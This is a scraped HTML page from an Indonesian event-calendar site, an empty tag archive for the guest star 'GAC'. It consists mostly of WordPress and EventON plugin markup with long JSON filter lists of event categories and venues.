						<div class="elementor-element elementor-element-9a415c0 raven-nav-menu-stretch raven-breakpoint-mobile raven-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="9a415c0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-9a415c0" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://eventbanget.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://eventbanget.com/event-calendar/" class="raven-menu-item raven-link-item ">Kalender Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://eventbanget.com/mediapartnership-2/" class="raven-menu-item raven-link-item ">Mediapartnership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://eventbanget.com/about/" class="raven-menu-item raven-link-item ">About</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--squeeze">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-9a415c0" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://eventbanget.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://eventbanget.com/event-calendar/" class="raven-menu-item raven-link-item ">Kalender Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://eventbanget.com/mediapartnership-2/" class="raven-menu-item raven-link-item ">Mediapartnership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://eventbanget.com/about/" class="raven-menu-item raven-link-item ">About</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-698c4b5" data-id="698c4b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12">
<div class='wrap evotax_term_card evotax_term_card container alignwide'>
	<div class='evo_card_wrapper'>	
		<div id='' class="content-area">

			<div class='eventon site-main'>
				<header class="page-header ">
					<h1 class="page-title">Bintang Tamu: GAC</h1>
									</header><!-- .archive-header -->
				
				<div class='entry-content'>
					<div class='eventon site-main'>
					
						<div class="evotax_term_details endborder_curves" >						
							
							<h2 class="tax_term_name">
								<i>Bintang Tamu</i>
								<span>GAC</span>
							</h2>
							<div class='tax_term_description'></div>
						</div>

					
						<!-- EventON Calendar --><div id='evcal_calendar_685' class='list_cal ajde_evcal_calendar sev cev color esty_2 ul ' data-cal=''><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above evodfx evofx_dr_r marb5 evofx_ww'><span class='cal_head_btn evo-filter-btn'><em></em></span><span class='cal_head_btn evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><div class='evo_header_title '></div></div><div class='evo_filter_bar evo_main_filter_bar eventon_sorting_section '><div class='evo_filter_container evodfx evo_fx_ai_c'><div class='evo_filter_container_in'><div class='eventon_filter_line' ><div class='evo_loading_bar_holder h100 loading_filters' style='min-height:30px;'><div class='nesthold r g10'><div class='evo_loading_bar wid_100% hi_30px' style='width:100%; height:30px; margin-bottom:1px;'></div><div class='evo_loading_bar wid_100% hi_30px' style='width:100%; height:30px; margin-bottom:1px;'></div><div class='evo_loading_bar wid_100% hi_30px' style='width:100%; height:30px; margin-bottom:1px;'></div><div class='evo_loading_bar wid_100% hi_30px' style='width:100%; height:30px; margin-bottom:1px;'></div><div class='evo_loading_bar wid_100% hi_30px' style='width:100%; height:30px; margin-bottom:1px;'></div></div></div></div></div><div class='evo_filter_nav evo_filter_l'><i class='fa fa-chevron-left'></i></div><div class='evo_filter_nav evo_filter_r'><i class='fa fa-chevron-right'></i></div></div><div class='evo_filter_aply_btns'></div><div class='evo_filter_menu'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><!-- Events List --><div class='evo_events_list_box'><div id='evcal_list' class='eventon_events_list sep_months evcal_list_month'><div class='eventon_list_event no_events'><p class='no_events' >No Events</p></div>			</div>
			</div><!-- evo_events_list_box -->	
			<div class='clear'></div>
					 	<div id='evcal_footer' class='evo_bottom' style='display:none'>
		 		<div class='evo_cal_data' data-sc="{&quot;accord&quot;:&quot;no&quot;,&quot;bottom_nav&quot;:&quot;no&quot;,&quot;cal_id&quot;:&quot;&quot;,&quot;cal_init_nonajax&quot;:&quot;no&quot;,&quot;calendar_type&quot;:&quot;list&quot;,&quot;currentuser&quot;:&quot;no&quot;,&quot;day_incre&quot;:0,&quot;ep_fields&quot;:&quot;&quot;,&quot;etc_override&quot;:&quot;no&quot;,&quot;evc_open&quot;:&quot;no&quot;,&quot;event_count&quot;:0,&quot;event_location&quot;:&quot;all&quot;,&quot;event_order&quot;:&quot;ASC&quot;,&quot;event_organizer&quot;:&quot;all&quot;,&quot;event_parts&quot;:&quot;no&quot;,&quot;event_past_future&quot;:&quot;all&quot;,&quot;event_status&quot;:&quot;all&quot;,&quot;event_tag&quot;:&quot;all&quot;,&quot;event_type&quot;:&quot;all&quot;,&quot;event_type_2&quot;:&quot;all&quot;,&quot;event_type_3&quot;:&quot;961&quot;,&quot;event_type_4&quot;:&quot;all&quot;,&quot;event_type_5&quot;:&quot;all&quot;,&quot;event_users&quot;:&quot;all&quot;,&quot;event_virtual&quot;:&quot;all&quot;,&quot;eventtop_date_style&quot;:0,&quot;eventtop_style&quot;:&quot;2&quot;,&quot;exp_jumper&quot;:&quot;no&quot;,&quot;exp_so&quot;:&quot;no&quot;,&quot;filter_relationship&quot;:&quot;AND&quot;,&quot;filter_show_set_only&quot;:&quot;no&quot;,&quot;filter_style&quot;:&quot;default&quot;,&quot;filter_type&quot;:&quot;default&quot;,&quot;filters&quot;:&quot;yes&quot;,&quot;fixed_day&quot;:&quot;19&quot;,&quot;fixed_month&quot;:&quot;1&quot;,&quot;fixed_year&quot;:&quot;2026&quot;,&quot;focus_end_date_range&quot;:&quot;1780246799&quot;,&quot;focus_start_date_range&quot;:&quot;1767200400&quot;,&quot;ft_event_priority&quot;:&quot;no&quot;,&quot;grid_ux&quot;:0,&quot;heat&quot;:&quot;no&quot;,&quot;hide_arrows&quot;:&quot;no&quot;,&quot;hide_cancels&quot;:&quot;no&quot;,&quot;hide_empty_months&quot;:&quot;yes&quot;,&quot;hide_end_time&quot;:&quot;no&quot;,&quot;hide_et_dn&quot;:&quot;no&quot;,&quot;hide_et_extra&quot;:&quot;no&quot;,&quot;hide_et_tags&quot;:&quot;no&quot;,&quot;hide_et_tl&quot;:&quot;no&quot;,&quot;hide_ft&quot;:&quot;no&quot;,&quot;hide_ft_img&quot;:&quot;no&quot;,&quot;hide_month_headers&quot;:&quot;no&quot;,&quot;hide_mult_occur&quot;:&quot;no&quot;,&quot;hide_past&quot;:&quot;no&quot;,&quot;hide_past_by&quot;:&quot;ee&quot;,&quot;hide_so&quot;:&quot;no&quot;,&quot;hide_sort_options&quot;:&quot;no&quot;,&quot;hover&quot;:&quot;number&quot;,&quot;ics&quot;:&quot;no&quot;,&quot;jumper&quot;:&quot;no&quot;,&quot;jumper_count&quot;:5,&quot;jumper_offset&quot;:&quot;0&quot;,&quot;lang&quot;:&quot;L1&quot;,&quot;layout_changer&quot;:&quot;no&quot;,&quot;livenow_bar&quot;:&quot;yes&quot;,&quot;load_fullmonth&quot;:&quot;no&quot;,&quot;mapformat&quot;:&quot;roadmap&quot;,&quot;mapiconurl&quot;:&quot;&quot;,&quot;maps_load&quot;:&quot;yes&quot;,&quot;mapscroll&quot;:&quot;true&quot;,&quot;mapzoom&quot;:&quot;18&quot;,&quot;members_only&quot;:&quot;no&quot;,&quot;ml_priority&quot;:&quot;no&quot;,&quot;ml_toend&quot;:&quot;no&quot;,&quot;mo1st&quot;:&quot;&quot;,&quot;month_incre&quot;:0,&quot;nexttogrid&quot;:&quot;no&quot;,&quot;number_of_months&quot;:&quot;5&quot;,&quot;only_ft&quot;:&quot;no&quot;,&quot;pec&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;search&quot;:&quot;&quot;,&quot;search_all&quot;:&quot;no&quot;,&quot;sep_month&quot;:&quot;yes&quot;,&quot;show_et_ft_img&quot;:&quot;no&quot;,&quot;show_limit&quot;:&quot;no&quot;,&quot;show_limit_ajax&quot;:&quot;no&quot;,&quot;show_limit_paged&quot;:1,&quot;show_limit_redir&quot;:&quot;&quot;,&quot;show_repeats&quot;:&quot;no&quot;,&quot;show_search&quot;:&quot;no&quot;,&quot;show_upcoming&quot;:0,&quot;show_year&quot;:&quot;no&quot;,&quot;social_share&quot;:&quot;no&quot;,&quot;sort_by&quot;:&quot;sort_date&quot;,&quot;style&quot;:&quot;&quot;,&quot;tile_bg&quot;:0,&quot;tile_bg_size&quot;:&quot;full&quot;,&quot;tile_count&quot;:2,&quot;tile_height&quot;:0,&quot;tile_style&quot;:0,&quot;tiles&quot;:&quot;no&quot;,&quot;users&quot;:&quot;all&quot;,&quot;ux_val&quot;:&quot;1&quot;,&quot;view_switcher&quot;:&quot;no&quot;,&quot;wpml_l1&quot;:&quot;&quot;,&quot;wpml_l2&quot;:&quot;&quot;,&quot;wpml_l3&quot;:&quot;&quot;,&quot;yl_priority&quot;:&quot;no&quot;,&quot;yl_toend&quot;:&quot;no&quot;,&quot;_cver&quot;:&quot;4.6.1&quot;}" data-filter_data="{&quot;event_type&quot;:{&quot;__name&quot;:&quot;Kategori&quot;,&quot;__tax&quot;:&quot;event_type&quot;,&quot;__filter_type&quot;:&quot;tax&quot;,&quot;__def_val&quot;:[&quot;all&quot;],&quot;__invals&quot;:[&quot;all&quot;],&quot;__notvals&quot;:[],&quot;__list&quot;:{&quot;all&quot;:[&quot;all&quot;,&quot;All&quot;],&quot;bazaar-belanja&quot;:[62,&quot;Bazaar &amp; Shop&quot;,&quot;&lt;i class=\&quot;fa fa-shopping-cart\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;bazaar-makanan&quot;:[1016,&quot;Bazaar Makanan&quot;,&quot;&lt;i class=\&quot;fa fa-cutlery\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;beasiswa-edukasi&quot;:[237,&quot;Edukasi &amp; Beasiswa&quot;,&quot;&lt;i class=\&quot;fa fa-graduation-cap\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;campus-event&quot;:[1027,&quot;Campus Event&quot;,false,&quot;y&quot;],&quot;charity&quot;:[1325,&quot;Charity&quot;,false,&quot;y&quot;],&quot;competition&quot;:[1026,&quot;Competition&quot;,&quot;&lt;i class=\&quot;fa fa-school\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;conference&quot;:[1175,&quot;Conference&quot;,false,&quot;n&quot;],&quot;donasi&quot;:[1342,&quot;Donasi&quot;,false,&quot;y&quot;],&quot;expo&quot;:[1302,&quot;Expo&quot;,false,&quot;y&quot;],&quot;fan-meeting&quot;:[823,&quot;Fan Meeting&quot;,&quot;&lt;i class=\&quot;fa fa-face-grin-hearts\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;fashion-show&quot;:[1193,&quot;Fashion Show&quot;,false,&quot;y&quot;],&quot;festival&quot;:[82,&quot;Festival&quot;,&quot;&lt;i class=\&quot;fa fa-tents\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;film&quot;:[1409,&quot;Film&quot;,false,&quot;y&quot;],&quot;fun-run&quot;:[1314,&quot;Fun Run&quot;,false,&quot;y&quot;],&quot;hobi-komunitas&quot;:[248,&quot;Hobi &amp; Komunitas&quot;,&quot;&lt;i class=\&quot;fa fa-comments\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;karaoke-party&quot;:[1380,&quot;Karaoke Party&quot;,false,&quot;y&quot;],&quot;kids&quot;:[1330,&quot;Kids&quot;,false,&quot;y&quot;],&quot;konser-musik&quot;:[120,&quot;Konser Musik&quot;,&quot;&lt;i class=\&quot;fa fa-guitar\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;lomba&quot;:[889,&quot;Lomba&quot;,&quot;&lt;i class=\&quot;fa fa-trophy\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;lowongan-karir&quot;:[236,&quot;Lowongan &amp; Karir&quot;,&quot;&lt;i class=\&quot;fa fa-briefcase\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;open-tenants&quot;:[1070,&quot;Open Tenants&quot;,false,&quot;y&quot;],&quot;pameran&quot;:[83,&quot;Exhibition&quot;,&quot;&lt;i class=\&quot;fa fa-ticket\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;party-nightlife&quot;:[249,&quot;Nighlife&quot;,&quot;&lt;i class=\&quot;fa fa-glass-cheers\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;pertunjukan-seni&quot;:[1017,&quot;Pertunjukan &amp;amp; Seni&quot;,&quot;&lt;i class=\&quot;fa fa-masks-theater\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;promo&quot;:[1427,&quot;promo&quot;,false,&quot;y&quot;],&quot;promo-belanja&quot;:[900,&quot;Promosi Belanja&quot;,&quot;&lt;i class=\&quot;fa fa-percent\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;promo-makanan&quot;:[924,&quot;Promosi Makanan&quot;,&quot;&lt;i class=\&quot;fa fa-percent\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;rekomendasi-tempat-seru&quot;:[1039,&quot;rekomendasi tempat seru&quot;,false,&quot;y&quot;],&quot;sahabat-berbagi&quot;:[1343,&quot;Sahabat Berbagi&quot;,false,&quot;y&quot;],&quot;school-event&quot;:[1122,&quot;School Event&quot;,false,&quot;y&quot;],&quot;seminar-kelas&quot;:[80,&quot;Workshop &amp; Class&quot;,&quot;&lt;i class=\&quot;fa fa-chalkboard-teacher\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;slot-tenant&quot;:[844,&quot;Slot Tenant&quot;,&quot;&lt;i class=\&quot;fa fa-shop\&quot;&gt;&lt;\/i&gt;&quot;,&quot;y&quot;],&quot;talkshow&quot;:[1136,&quot;Talkshow&quot;,false,&quot;y&quot;],&quot;theater&quot;:[1382,&quot;Theater&quot;,false,&quot;y&quot;],&quot;webinar&quot;:[1191,&quot;Webinar&quot;,false,&quot;y&quot;],&quot;webinar-national&quot;:[1067,&quot;Webinar National&quot;,false,&quot;y&quot;],&quot;workshop&quot;:[1041,&quot;workshop&quot;,false,&quot;y&quot;]},&quot;nterms&quot;:[&quot;all&quot;],&quot;tterms&quot;:[&quot;all&quot;],&quot;terms&quot;:[&quot;all&quot;]},&quot;event_location&quot;:{&quot;__name&quot;:&quot;Kota Event&quot;,&quot;__tax&quot;:&quot;event_location&quot;,&quot;__filter_type&quot;:&quot;tax&quot;,&quot;__def_val&quot;:[&quot;all&quot;],&quot;__invals&quot;:[&quot;all&quot;],&quot;__notvals&quot;:[],&quot;__list&quot;:{&quot;all&quot;:[&quot;all&quot;,&quot;All&quot;],&quot;ad-smile-cafe-lt-2-jl-flores-no-8-sby&quot;:[1515,&quot;Ad.Smile Cafe lt.2 (Jl. Flores no.8, Sby)&quot;,false,&quot;y&quot;],&quot;ada-apa-dengan-kopi-aadk-jl-arif-rahman-hakim-no-181-surabaya&quot;:[1562,&quot;Ada Apa Dengan Kopi (AADK), Jl Arif Rahman Hakim No.181, Surabaya&quot;,false,&quot;y&quot;],&quot;all-outlets&quot;:[1021,&quot;All Outlets&quot;,false,&quot;y&quot;],&quot;alun-alun-kota-depok&quot;:[1712,&quot;Alun-Alun Kota Depok&quot;,false,&quot;y&quot;],&quot;assembly-hall-jakarta-international-convention-center-senayan-jakarta&quot;:[1575,&quot;Assembly Hall, Jakarta International Convention Center, Senayan, Jakarta&quot;,false,&quot;y&quot;],&quot;atrium-shinta-sleman-city-hall-yogyakarta&quot;:[1706,&quot;Atrium Shinta, Sleman City Hall, Yogyakarta&quot;,false,&quot;y&quot;],&quot;auditorium-building-m-fia-ui&quot;:[1157,&quot;Auditorium Building M FIA UI&quot;,false,&quot;y&quot;],&quot;auditorium-d462-kampus-d-universitas-gunadarma&quot;:[1661,&quot;Auditorium D462, Kampus D Universitas Gunadarma&quot;,false,&quot;y&quot;],&quot;auditorium-direktorat-poltekkes-kemenkes-bandung&quot;:[1667,&quot;Auditorium direktorat poltekkes kemenkes Bandung&quot;,false,&quot;y&quot;],&quot;auditorium-driyarkara-sanata-dharma-yogyakarta&quot;:[1743,&quot;Auditorium Driyarkara Sanata Dharma, Yogyakarta&quot;,false,&quot;y&quot;],&quot;auditorium-fip-lt-3&quot;:[1564,&quot;Auditorium FIP lt.3&quot;,false,&quot;y&quot;],&quot;auditorium-harun-nasution-uin-jakarta&quot;:[1601,&quot;Auditorium Harun Nasution, UIN Jakarta&quot;,false,&quot;y&quot;],&quot;auditorium-k-3-uin-salatiga&quot;:[1583,&quot;Auditorium K.3 UIN Salatiga&quot;,false,&quot;y&quot;],&quot;auditorium-kampus-1-ukrida-jakarta&quot;:[1502,&quot;Auditorium Kampus 1 UKRIDA , Jakarta&quot;,false,&quot;y&quot;],&quot;auditorium-kasman-singodimedjo-fisip-umj&quot;:[1390,&quot;Auditorium Kasman Singodimedjo FISIP UMJ&quot;,false,&quot;y&quot;],&quot;auditorium-mega-menara-bank-mega&quot;:[1273,&quot;Auditorium Mega, Menara Bank Mega&quot;,false,&quot;y&quot;],&quot;auditorium-prof-wuryanto-unnes-semarang&quot;:[1267,&quot;Auditorium Prof.Wuryanto UNNES Semarang&quot;,false,&quot;y&quot;],&quot;auditorium-program-pendidikan-vokasi-universitas-indonesia&quot;:[1349,&quot;Auditorium Program Pendidikan Vokasi Universitas Indonesia&quot;,false,&quot;y&quot;],&quot;auditorium-student-center-kampus-3-uin-salatiga&quot;:[1207,&quot;Auditorium Student Center Kampus 3 UIN Salatiga&quot;,false,&quot;y&quot;],&quot;auditorium-ternate-aseec-tower-surabaya&quot;:[1165,&quot;Auditorium Ternate, ASEEC Tower, Surabaya&quot;,false,&quot;y&quot;],&quot;auditorium-vokasi-ui&quot;:[1224,&quot;Auditorium Vokasi UI&quot;,false,&quot;y&quot;],&quot;auditorium-vokasi-ui-depok&quot;:[1598,&quot;Auditorium Vokasi UI, Depok&quot;,false,&quot;y&quot;],&quot;auditorium-vokasi-universitas-indonesia&quot;:[1305,&quot;Auditorium Vokasi, Universitas Indonesia&quot;,false,&quot;y&quot;],&quot;aula-fastabiqul-khairat&quot;:[1265,&quot;Aula Fastabiqul Khairat&quot;,false,&quot;y&quot;],&quot;aula-lantai-3-amuya-galery-jakarta-pusat&quot;:[1393,&quot;Aula lantai 3, Amuya Galery, Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;balai-purnomo-universitas-indonesia&quot;:[1319,&quot;Balai Purnomo, Universitas Indonesia&quot;,false,&quot;y&quot;],&quot;balai-purnomo-universitas-indonesia-depok&quot;:[1695,&quot;Balai Purnomo, Universitas Indonesia, Depok&quot;,false,&quot;y&quot;],&quot;balai-sarbini-jakarta&quot;:[1587,&quot;Balai Sarbini, Jakarta&quot;,false,&quot;y&quot;],&quot;bale-pabukon-jatinangor&quot;:[1280,&quot;Bale Pabukon, Jatinangor&quot;,false,&quot;y&quot;],&quot;bali&quot;:[59,&quot;Bali&quot;,false,&quot;y&quot;],&quot;balikpapan&quot;:[755,&quot;Balikpapan&quot;,false,&quot;y&quot;],&quot;banda-aceh&quot;:[752,&quot;Banda Aceh&quot;,false,&quot;y&quot;],&quot;bandar-lampung&quot;:[1120,&quot;Bandar Lampung&quot;,false,&quot;y&quot;],&quot;bandung&quot;:[50,&quot;Bandung&quot;,false,&quot;y&quot;],&quot;bart-artotel-thamrin-jakarta&quot;:[1690,&quot;BART Artotel Thamrin, Jakarta&quot;,false,&quot;y&quot;],&quot;basement-fakultas-psikologi-universitas-diponegoro&quot;:[1658,&quot;Basement Fakultas Psikologi Universitas Diponegoro&quot;,false,&quot;y&quot;],&quot;beach-city-international-stadium-ancol-jakarta&quot;:[1295,&quot;Beach City International Stadium, Ancol Jakarta&quot;,false,&quot;y&quot;],&quot;bekasi&quot;:[54,&quot;Bekasi&quot;,false,&quot;y&quot;],&quot;binus-university&quot;:[1508,&quot;Binus University&quot;,false,&quot;y&quot;],&quot;binus-university-bekasi&quot;:[1541,&quot;BINUS UNIVERSITY, Bekasi&quot;,false,&quot;y&quot;],&quot;binus-university-jakarta&quot;:[1625,&quot;Binus University, Jakarta&quot;,false,&quot;y&quot;],&quot;bogor&quot;:[51,&quot;Bogor&quot;,false,&quot;y&quot;],&quot;britama-arena-mahaka-square&quot;:[1310,&quot;Britama Arena Mahaka Square&quot;,false,&quot;y&quot;],&quot;cbn-hall-menara-kuningan-jakarta&quot;:[1729,&quot;CBN Hall, Menara Kuningan, Jakarta&quot;,false,&quot;y&quot;],&quot;chillax-sudirman-jakarta&quot;:[1452,&quot;Chillax, Sudirman Jakarta&quot;,false,&quot;y&quot;],&quot;cibis-park-east-cilandak-jakarta-selatan&quot;:[1397,&quot;Cibis Park, East Cilandak, Jakarta Selatan&quot;,false,&quot;y&quot;],&quot;cibubur&quot;:[1028,&quot;Cibubur&quot;,false,&quot;y&quot;],&quot;cikarang&quot;:[883,&quot;Cikarang&quot;,false,&quot;y&quot;],&quot;cileungsi&quot;:[519,&quot;Cileungsi&quot;,false,&quot;y&quot;],&quot;ciputra-artpreneur-jakarta&quot;:[1511,&quot;Ciputra Artpreneur, Jakarta&quot;,false,&quot;y&quot;],&quot;community-park-pik-2-tangerang&quot;:[1531,&quot;Community Park PIK 2, Tangerang&quot;,false,&quot;y&quot;],&quot;convention-hall-smesco-indonesia&quot;:[1362,&quot;Convention Hall - SMESCO INDONESIA&quot;,false,&quot;y&quot;],&quot;convention-hall-universitas-andalas-padang-sumatera-barat&quot;:[1471,&quot;Convention Hall, Universitas Andalas, Padang, Sumatera Barat&quot;,false,&quot;y&quot;],&quot;cordova-ballroom-semarang&quot;:[1628,&quot;Cordova Ballroom, Semarang&quot;,false,&quot;y&quot;],&quot;de-majestic-braga-bandung&quot;:[1686,&quot;De Majestic Braga, Bandung&quot;,false,&quot;y&quot;],&quot;depok&quot;:[52,&quot;Depok&quot;,false,&quot;y&quot;],&quot;dome-graha-gede-ardika&quot;:[1324,&quot;Dome Graha, Gede Ardika&quot;,false,&quot;y&quot;],&quot;eastvara-bsd-tangerang&quot;:[1709,&quot;Eastvara BSD, Tangerang&quot;,false,&quot;y&quot;],&quot;evermos-technology-hall-bandung&quot;:[1701,&quot;Evermos Technology Hall, Bandung&quot;,false,&quot;y&quot;],&quot;exhibition-hall-grand-indonesia-west-mall-level-5-jakarta&quot;:[1623,&quot;Exhibition Hall, Grand Indonesia, West Mall level 5, Jakarta&quot;,false,&quot;y&quot;],&quot;fakultas-kedokteran-universitas-lampung&quot;:[1581,&quot;Fakultas Kedokteran, Universitas Lampung&quot;,false,&quot;y&quot;],&quot;fakultas-teknik-ugm-yogyakarta&quot;:[1664,&quot;Fakultas Teknik UGM, Yogyakarta&quot;,false,&quot;y&quot;],&quot;feb-ui-depok&quot;:[1745,&quot;FEB UI, Depok&quot;,false,&quot;y&quot;],&quot;fib-ugm-yogyakarta&quot;:[1639,&quot;FIB UGM, Yogyakarta&quot;,false,&quot;y&quot;],&quot;fort-oranje-ternate&quot;:[1652,&quot;Fort Oranje, Ternate&quot;,false,&quot;y&quot;],&quot;fragment-project-jl-ir-h-juanda-no-23-tamansari-kec-bandung-wetan-kota-bandung&quot;:[1596,&quot;Fragment Project Jl. Ir. H. Juanda No.23, Tamansari, Kec. Bandung Wetan, Kota Bandung&quot;,false,&quot;y&quot;],&quot;ftk-4th-floor&quot;:[1149,&quot;FTK 4th floor&quot;,false,&quot;y&quot;],&quot;galeri-emiria-soenassa-teater-asrul-sani-taman-ismail-marzuki-jakarta&quot;:[1748,&quot;Galeri Emiria Soenassa &amp;amp; Teater Asrul Sani, Taman Ismail Marzuki, Jakarta&quot;,false,&quot;y&quot;],&quot;gd-suyati-unisma-bekasi&quot;:[1356,&quot;GD. Suyati Unisma Bekasi&quot;,false,&quot;y&quot;],&quot;gedung-amphiteater-universitas-pendidikan-indonesia&quot;:[1544,&quot;Gedung Amphiteater, Universitas Pendidikan Indonesia&quot;,false,&quot;y&quot;],&quot;gedung-balai-pemuda-surabaya&quot;:[1262,&quot;Gedung Balai Pemuda Surabaya&quot;,false,&quot;y&quot;],&quot;gedung-k-telkom-university-auditorium-bandung&quot;:[1675,&quot;Gedung K - Telkom University Auditorium, Bandung&quot;,false,&quot;y&quot;],&quot;gedung-kauje&quot;:[1383,&quot;Gedung KAUJE&quot;,false,&quot;y&quot;],&quot;gedung-kesenian-jakarta&quot;:[1605,&quot;Gedung Kesenian Jakarta&quot;,false,&quot;y&quot;],&quot;gedung-ki-hadjar-dewantara-lt-9-kampus-a-unj-jakarta&quot;:[1635,&quot;Gedung Ki Hadjar Dewantara Lt. 9, Kampus A UNJ, Jakarta&quot;,false,&quot;y&quot;],&quot;gedung-raden-dewi-sartika-kampus-a-unj&quot;:[1589,&quot;Gedung Raden Dewi Sartika, Kampus A UNJ&quot;,false,&quot;y&quot;],&quot;gedung-rumentang-siang-bandung&quot;:[1717,&quot;Gedung Rumentang Siang, Bandung&quot;,false,&quot;y&quot;],&quot;gedung-wanita-jepara&quot;:[1388,&quot;Gedung Wanita Jepara&quot;,false,&quot;y&quot;],&quot;glitz-inclusive-kuningan-city&quot;:[1696,&quot;Glitz Inclusive, Kuningan City&quot;,false,&quot;y&quot;],&quot;google-meet&quot;:[1537,&quot;Google Meet&quot;,false,&quot;y&quot;],&quot;gor-futsal-itb-kampus-jatinangor-sumedang&quot;:[1160,&quot;GOR Futsal ITB Kampus Jatinangor Sumedang&quot;,false,&quot;y&quot;],&quot;gpib-immanuel-jakarta&quot;:[1266,&quot;GPIB Immanuel Jakarta&quot;,false,&quot;y&quot;],&quot;graha-sanusi-hardjadinata-bandung&quot;:[1552,&quot;Graha Sanusi Hardjadinata, Bandung&quot;,false,&quot;y&quot;],&quot;grand-altuz-hotel-yogyakarta&quot;:[1298,&quot;Grand Altuz Hotel, Yogyakarta&quot;,false,&quot;y&quot;],&quot;grand-pavillion-arkadia-green-park-jakarta&quot;:[1656,&quot;Grand Pavillion, Arkadia Green Park, Jakarta&quot;,false,&quot;y&quot;],&quot;grile-tembalang-semarang&quot;:[1699,&quot;Grile Tembalang, Semarang&quot;,false,&quot;y&quot;],&quot;gsg-senayan-jakarta-pusat&quot;:[1431,&quot;GSG Senayan Jakarta Pusat&quot;,false,&quot;y&quot;],&quot;halaman-radio-madya-madiun&quot;:[1320,&quot;Halaman Radio Madya Madiun&quot;,false,&quot;y&quot;],&quot;hall-3-ice-bsd-tangerang&quot;:[1304,&quot;Hall 3 - ICE BSD, Tangerang\u200b&quot;,false,&quot;y&quot;],&quot;hall-3a-ice-bsd-tangerang&quot;:[1245,&quot;Hall 3A ICE BSD, Tangerang&quot;,false,&quot;y&quot;],&quot;hall-a-hall-bjakarta-international-convention-center-jicc-jakarta&quot;:[1490,&quot;Hall A &amp;amp; Hall B,Jakarta International Convention Center (JICC), Jakarta&quot;,false,&quot;y&quot;],&quot;hall-b-jakarta-international-convention-center&quot;:[1448,&quot;Hall B, Jakarta International Convention Center&quot;,false,&quot;y&quot;],&quot;hall-polimedia-jakarta&quot;:[1286,&quot;Hall Polimedia, 